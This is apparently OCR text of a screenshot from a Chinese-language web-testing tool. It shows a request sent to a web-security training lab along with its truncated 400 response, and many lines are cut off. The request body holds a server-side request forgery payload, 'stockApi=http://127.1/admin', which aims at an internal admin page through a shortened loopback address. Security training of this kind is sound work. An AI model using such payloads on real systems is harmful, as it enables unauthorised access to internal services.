 5]
WF-[6]
发送请求
强制 HTTPS
Request
1 POST /product/stock
2 Host ? : 0af1005f0312135
3 Connection: keep-alive
4 Content-Length auto : 10
5 sec-ch-ua: "Not_A Brand"
6 sec-ch-ua-platform: "Wi
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0
(KHTML, like Gecko) Chr
9 Content-Type: applicatio
10 Accept: */*
11 Origin: https://0af1005
-security-academy.net
12 Sec-Fetch-Site: same-ori
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af1005
-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip,
17 Accept-Language: zh-CN,
18 Cookie: session=jOtflzB
19
20 stockApi=http://127.1/admin
字体大小
显示换行符
编码
解码
HTTP数据包变形
自定义HTTP数据包变形
插入标签/字典
复制为 URL
复制 curl 命令
复制为 CSRF PoC
浏览器中打开
下载 Body
智能自动解码（Inspector）
发送到 WebFuzzer Ctrl+R
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
双重 URL 编码
先 Base64 后 URL 编码
Base64 编码
HEX 编码（十六进制编码）
HTML 编码
Unicode 编码（\uXXXX 编码）
URL 编码
URL 编码(只编码特殊字符)
esponses
https
51bytes / 20
1 HTTP/1.1 400 Bad Reque
2 Content-Type: applicat
3 X-Frame-Options: SAMEO
4 Connection: close
5 Content-Length: 51
6
7 "External stock check